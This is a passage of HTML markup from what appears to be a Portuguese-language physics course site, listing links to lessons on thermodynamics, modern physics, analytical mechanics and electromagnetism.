                <span class="field-content"><a href="/termodin%C3%A2mica-cap1706-c%C3%A1lculo-da-voltagem-de-uma-c%C3%A9lula-de-hidrog%C3%AAnio">[Termodinâmica] Cap.17.06- Cálculo da voltagem de uma célula de hidrogênio.</a></span>
  </div>
</li>
          <li class="views-row views-row-95 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-205-energia-e-colis%C3%B5es-relativ%C3%ADsticas">[Física Moderna] Cap 2.05 Energia e Colisões Relativísticas</a></span>
  </div>
</li>
          <li class="views-row views-row-96 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-802-energias-do-problema-bidimensional">[Física Moderna] Cap 8.02 Energias do Problema Bidimensional</a></span>
  </div>
</li>
          <li class="views-row views-row-97 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-3">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-98 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-4">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-99 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1703-valor-do-momento-de-multipolo-depende-da-escolha-do-sistema-de-coordenadas">Eletromagnetismo Cap 17.03 - Valor do momento de multipolo depende da escolha do sistema de coordenadas</a></span>
  </div>
</li>
          <li class="views-row views-row-100 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-607-densidade-de-probabilidade">[Física Moderna] Cap 6.07 A densidade de probabilidade</a></span>
  </div>
</li>
          <li class="views-row views-row-101 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-618-principio-da-incerteza-exemplos">[Física Moderna] Cap 6.18 Principio da Incerteza - Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-102 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1107-cria%C3%A7%C3%A3o-de-entropia-num-processo-irrevers%C3%ADvel">[Termodinâmica] Cap.11.07 - Criação de entropia num processo irreversível.</a></span>
  </div>
</li>
          <li class="views-row views-row-103 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2903-exemplo-h-gerado-por-corrente-uniforme-em-cilindro-longo-magnetiza%C3%A7%C3%A3o">Eletromagnetismo Cap 29.03 - Exemplo  H gerado por corrente uniforme em cilindro longo, magnetização induzida</a></span>
  </div>
</li>
          <li class="views-row views-row-104 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-8">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo -Aula 8</a></span>
  </div>
</li>
          <li class="views-row views-row-105 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap03-angulos-de-euler-aula-1">[Mecânica Analítica] Parte 3 - Cap.03 - Angulos de Euler - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-106 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0803-o-potencial-el%C3%A9trico-de-cargas-pontuais-e-distribui%C3%A7%C3%B5es-cont%C3%ADnuas">Eletromagnetismo Cap 08.03 - O potencial elétrico de cargas pontuais e distribuições contínuas</a></span>
  </div>
</li>
          <li class="views-row views-row-107 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1902-efici%C3%AAncia-maior-que-de-carnot-viola-2a-lei">[Termodinâmica] Cap.19.02- Eficiência maior que a de Carnot viola a 2a lei.</a></span>
  </div>
</li>
          <li class="views-row views-row-108 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-106-experi%C3%AAncia-de-michelson-parte-2">[Física Moderna] Cap 1.06 Experiência de Michelson - Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-109 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-804-resoluc%CC%A7a%CC%83o-das-partes-angular-e-radial-da-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger">[Física Moderna] Cap 8.04 Resolução das Partes Angular e Radial da Equação de Schrödinger</a></span>
  </div>
</li>
          <li class="views-row views-row-110 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0403-exerc%C3%ADcios-do-cap%C3%ADtulo-1iii-expans%C3%A3o-virial">[Termodinâmica] Cap.04.03 - Exercícios do capítulo 1(III): Expansão Virial.</a></span>
  </div>
</li>
          <li class="views-row views-row-111 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-2">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-112 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2103-capacitor-preenchido-por-diel%C3%A9trico-for%C3%A7-e-energia">Eletromagnetismo Cap 21.03 - Capacitor preenchido por dielétrico - força e energia</a></span>
  </div>
</li>
          <li class="views-row views-row-113 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-409-comenta%CC%81rios-sobre-o-efeito-compton">[Física Moderna] Cap 4.09 Comentários sobre o Efeito Compton</a></span>
  </div>
</li>
          <li class="views-row views-row-114 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-3">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-115 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-117-transformac%CC%A7a%CC%83o-de-lorentz-o-intervalo-espa%C3%A7o-temporal">[Física Moderna] Cap 1.17 Transformação de Lorentz - O intervalo espaço-temporal</a></span>
  </div>
</li>
          <li class="views-row views-row-116 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0204-capacidade-t%C3%A9rmica-e-calor-espec%C3%ADfico">[Termodinâmica] Cap 02.04 - Capacidade térmica e calor específico</a></span>
  </div>
</li>
          <li class="views-row views-row-117 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1501-introdu%C3%A7%C3%A3o-energia-e-entropia-molares">[Termodinâmica] Cap.15.01 - Introdução: Energia e entropia molares.</a></span>
  </div>
</li>
          <li class="views-row views-row-118 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-4">[Mecânica Analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-119 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-5">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-120 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1305-introdu%C3%A7%C3%A3o-ao-m%C3%A9todo-das-imagens">Eletromagnetismo Cap 13.05 - Introdução ao método das imagens</a></span>
  </div>
</li>
          <li class="views-row views-row-121 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-506-modelo-de-bohr-para-espectros-at%C3%B4micos-exemplos">[Física Moderna] Cap 5.06 Modelo de Bohr: para Espectros Atômicos Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-122 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0511-multiplicidade-do-g%C3%A1s-ideal">[Termodinâmica] Cap.05.11 - Multiplicidade do gás ideal.</a></span>
  </div>
</li>
          <li class="views-row views-row-123 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-2">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-124 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2501-lei-de-amp%C3%A8re-campo-magn%C3%A9tico-gerado-por-fio-infinito">Eletromagnetismo Cap 25.01 - Lei de Ampère; campo magnético gerado por fio infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-125 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0706-varia%C3%A7%C3%A3o-da-entropia-em-processos-envolvendo-gases-ideais">[Termodinâmica] Cap.07.06 - Variação da entropia em processos envolvendo gases ideais.</a></span>
  </div>
</li>
          <li class="views-row views-row-126 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap05-potenciais-generalizados-aula-3">[Mecânica Analítica] Parte 1 - Cap.05 - Potenciais generalizados (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-127 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0302-gradiente-em-coordenadas-esf%C3%A9ricas-diverg%C3%AAncia-de-um-campo-vetorial">Eletromagnetismo Cap 03.02 - Gradiente em coordenadas esféricas, divergência de um campo vetorial</a></span>
  </div>
</li>
          <li class="views-row views-row-128 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1707-termodin%C3%A2mica-do-metabolismo-muscular">[Termodinâmica] Cap.17.07- Termodinâmica do metabolismo muscular.</a></span>
  </div>
</li>
          <li class="views-row views-row-129 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1708-comportamento-qualitativo-do-potencial-de-gibbs">[Termodinâmica] Cap.17.08- Comportamento qualitativo do potencial de Gibbs.</a></span>
  </div>
</li>
          <li class="views-row views-row-130 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-705-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger">[Física Moderna] Cap 7.05 Equação de Schrödinger</a></span>
  </div>
</li>
          <li class="views-row views-row-131 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-4">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-132 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-5">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-133 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1704-exemplo-potencial-assint%C3%B3tico-de-distribui%C3%A7%C3%A3o-discreta-de-cargas">Eletromagnetismo Cap 17.04 - Exemplo  Potencial assintótico de distribuição discreta de cargas</a></span>
  </div>
</li>
          <li class="views-row views-row-134 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-302-descoberta-do-el%C3%A9tron">[Física Moderna] Cap 3.02 A Descoberta do Elétron</a></span>
  </div>
</li>
          <li class="views-row views-row-135 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-616-principio-da-incerteza-parte-2">[Física Moderna] Cap 6.16 Principio da Incerteza - Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-136 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1108-capacidade-t%C3%A9rmica-em-fun%C3%A7%C3%A3o-da-derivada-da-entropia">[Termodinâmica] Cap.11.08 - Capacidade térmica em função da derivada da entropia.</a></span>
  </div>
</li>
          <li class="views-row views-row-137 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2902-origem-das-correntes-de-magnetiza%C3%A7%C3%A3o-campo-auxiliar-h">Eletromagnetismo Cap 29.02 - Origem das correntes de magnetização; campo auxiliar H</a></span>
  </div>
</li>
          <li class="views-row views-row-138 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-9">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo -Aula 9</a></span>
  </div>
</li>
          <li class="views-row views-row-139 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap03-angulos-de-euler-aula-2">[Mecânica Analítica] Parte 3 - Cap.03 - Angulos de Euler - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-140 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0804-exerc%C3%ADcios-sobre-potencial-el%C3%A9trico">Eletromagnetismo Cap 08.04 - Exercícios sobre potencial elétrico</a></span>
  </div>
</li>
          <li class="views-row views-row-141 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1903-efici%C3%AAncia-de-um-ciclo-retangular-no-diagrama-de-clapeyron">[Termodinâmica] Cap.19.03- Eficiência de um ciclo retangular no diagrama de Clapeyron.</a></span>
  </div>
</li>
          <li class="views-row views-row-142 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-107-experi%C3%AAncia-de-michelson-parte-3%C2%A0">[Física Moderna] Cap 1.07 Experiência de Michelson - Parte 3 </a></span>
  </div>
</li>
          <li class="views-row views-row-143 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0404-exerc%C3%ADcios-do-capitulo-1iv-efus%C3%A3o-e-expans%C3%A3o-livre">[Termodinâmica] Cap.04.04 - Exercícios do capitulo 1(IV): Efusão e Expansão livre</a></span>
  </div>
</li>
          <li class="views-row views-row-144 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-3">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-145 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2005-esfera-diel%C3%A9trica-num-campo-externo-uniforme-c%C3%A1lculo-dos-coeficientes">Eletromagnetismo Cap 20.05 - Esfera dielétrica num campo externo uniforme - cálculo dos coeficientes</a></span>
  </div>
</li>
          <li class="views-row views-row-146 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-715-coment%C3%A1rios-sobre-problemas-resolvidos">[Física Moderna] Cap 7.15 Comentários Sobre Problemas Resolvidos</a></span>
  </div>
</li>
          <li class="views-row views-row-147 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-4">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-148 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-709-valor-esperado-de-uma-medida-qu%C3%A2ntica">[Física Moderna] Cap 7.09 Valor Esperado de uma Medida Quântica</a></span>
  </div>
</li>
          <li class="views-row views-row-149 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0103-term%C3%B4metros-dilata%C3%A7%C3%A3o-escalas-celsius-e-kelvin-lei-dos-gases-ideais">[Termodinâmica] Cap 01.03 - Termômetros, dilatação, escalas Celsius e Kelvin, lei dos gases ideais</a></span>
  </div>
</li>
          <li class="views-row views-row-150 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1502-entalpia-e-energia-livre-de-helmholtz">[Termodinâmica] Cap.15.02 - Entalpia e energia livre de Helmholtz.</a></span>
  </div>
</li>
          <li class="views-row views-row-151 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-5">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-152 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-1">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-153 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1303-propriedades-da-solu%C3%A7%C3%A3o-da-equa%C3%A7%C3%A3o-de-laplace">Eletromagnetismo Cap 13.03 - Propriedades da solução da equação de Laplace</a></span>
  </div>
</li>
          <li class="views-row views-row-154 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-308-movimento-aleat%C3%B3rio">[Física Moderna] Cap 3.08 Movimento Aleatório</a></span>
  </div>
</li>
          <li class="views-row views-row-155 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0601-multiplicidade-e-entropia-de-boltzman">[Termodinâmica] Cap.06.01 - Multiplicidade e entropia de Boltzman.</a></span>
  </div>
</li>
          <li class="views-row views-row-156 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-4">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-157 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2304-for%C3%A7-magn%C3%A9tica-sobre-correntes-superficiais-e-volum%C3%A9tricas-equa%C3%A7%C3%A3o-da">Eletromagnetismo Cap 23.04 - Força magnética sobre correntes superficiais e volumétricas; equação da continuidade</a></span>
  </div>
</li>
          <li class="views-row views-row-158 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0707-varia%C3%A7%C3%A3o-da-entropia-na-rota-para-o-equil%C3%ADbrio-t%C3%A9rmico">[Termodinâmica] Cap.07.07 - Variação da entropia na rota para o equilíbrio térmico.</a></span>
  </div>
</li>
          <li class="views-row views-row-159 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap05-potenciais-generalizados-aula-4">[Mecânica Analítica] Parte 1 - Cap.05 - Potenciais generalizados (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-160 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0304-rotacional-de-um-campo-vetorial">Eletromagnetismo Cap 03.04 - Rotacional de um campo vetorial</a></span>
  </div>
</li>
          <li class="views-row views-row-161 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1709-c%C3%A9lula-de-hidrog%C3%AAnio-funcionando-diferentes-temperaturas">[Termodinâmica] Cap.17.09- Célula de hidrogênio funcionando a diferentes temperaturas.</a></span>
  </div>
</li>
          <li class="views-row views-row-162 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-724-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger-dependente-do-tempo">[Física Moderna] Cap 7.24 Equação de Schrödinger Dependente do Tempo</a></span>
  </div>
</li>
          <li class="views-row views-row-163 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-5">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-164 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-6">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-165 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1801-diel%C3%A9tricos-e-condutores-polarizabilidade-em-diel%C3%A9tricos">Eletromagnetismo Cap 18.01 - Dielétricos e Condutores; polarizabilidade em dielétricos</a></span>
  </div>
</li>
          <li class="views-row views-row-166 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-801-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger-em-2-e-3-dimens%C3%B5es">[Física Moderna] Cap 8.01 A Equação de Schrödinger em 2 e 3 Dimensões</a></span>
  </div>
</li>
          <li class="views-row views-row-167 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-617-principio-da-incerteza-parte-3">[Física Moderna] Cap 6.17 Principio da Incerteza - Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-168 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1109-termodin%C3%A2mica-de-um-pol%C3%ADmero-unidimensional-e-lei-de-hooke">[Termodinâmica] Cap.11.09 - Termodinâmica de um polímero unidimensional e a lei de Hooke.</a></span>
  </div>
</li>
          <li class="views-row views-row-169 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2901-preliminares-magnetiza%C3%A7%C3%A3o-e-correntes-de-magnetiza%C3%A7%C3%A3o-campo-de-esfera">Eletromagnetismo Cap 29.01 - Preliminares  magnetização e correntes de magnetização; campo de esfera magnetizada</a></span>
  </div>
</li>
          <li class="views-row views-row-170 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-10">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo-Aula 10</a></span>
  </div>
</li>
          <li class="views-row views-row-171 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap04-velocidade-angular-em-termo-dos-%C3%A2ngulos-de-euler-aula-1">[Mecânica Analítica] Parte 3 - Cap.04 - Velocidade angular em termo dos ângulos de Euler - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-172 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0901-exerc%C3%ADcio-sobre-o-potencial-el%C3%A9trico-esfera-uniformemente-carregada">Eletromagnetismo Cap 09.01 - Exercício sobre o potencial elétrico  esfera uniformemente carregada</a></span>
  </div>
</li>
          <li class="views-row views-row-173 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1904-m%C3%A1quina-hidrot%C3%A9rmica-que-usa-o-gradiente-t%C3%A9rmico-do-oceano">[Termodinâmica] Cap.19.04- Máquina hidrotérmica que usa o gradiente térmico do oceano.</a></span>
  </div>
</li>
          <li class="views-row views-row-174 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-803-forc%CC%A7-central-em-2-dimens%C3%B5es-em-coordenadas-polares">[Física Moderna] Cap 8.03 Força Central em 2 Dimensões em Coordenadas Polares</a></span>
  </div>
</li>
          <li class="views-row views-row-175 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0405-exerc%C3%ADcios-do-cap%C3%ADtulo-1v-motor-diesel">[Termodinâmica] Cap.04.05 - Exercícios do capítulo 1(V): Motor Diesel</a></span>
  </div>
</li>
          <li class="views-row views-row-176 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-4">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-177 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2101-carga-pontual-em-frente-diel%C3%A9trico-semi-infinito">Eletromagnetismo Cap 21.01 - Carga pontual em frente a dielétrico semi-infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-178 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-207-convers%C3%A3o-massa-energia">[Física Moderna] Cap 2.07 Conversão massa-energia</a></span>
  </div>
</li>
          <li class="views-row views-row-179 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-5">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 5)</a></span>
  </div>
</li>
          <li class="views-row views-row-180 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-406-aplica%C3%A7%C3%B5es-da-difra%C3%A7%C3%A3o-de-bragg">[Física Moderna] Cap 4.06 Aplicações da Difração de Bragg</a></span>
  </div>
</li>
          <li class="views-row views-row-181 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0205-processos-press%C3%A3o-constante-calor-latente-e-entalpia">[Termodinâmica] Cap 02.05 - Processos a pressão constante, calor latente e entalpia</a></span>
  </div>
</li>
          <li class="views-row views-row-182 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1503-energia-livre-de-gibbs">[Termodinâmica] Cap.15.03 - Energia livre de Gibbs.</a></span>
  </div>
</li>
          <li class="views-row views-row-183 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-6">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-184 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-2">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-185 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1302-solu%C3%A7%C3%A3o-da-equa%C3%A7%C3%A3o-de-laplace-em-1-e-2-dimens%C3%B5es-propriedades">Eletromagnetismo Cap 13.02 - Solução da equação de Laplace em 1 e 2 dimensões; propriedades</a></span>
  </div>
</li>
          <li class="views-row views-row-186 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-309-movimento-browniano">[Física Moderna] Cap 3.09 Movimento Browniano</a></span>
  </div>
</li>
          <li class="views-row views-row-187 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0602-entropia-do-g%C3%A1s-ideal-e-de-misturas-reversibilidade">[Termodinâmica] Cap.06.02 - Entropia do gás ideal e de misturas reversibilidade.</a></span>
  </div>
</li>
          <li class="views-row views-row-188 views-row-even">  
  <div class="views-field-title">
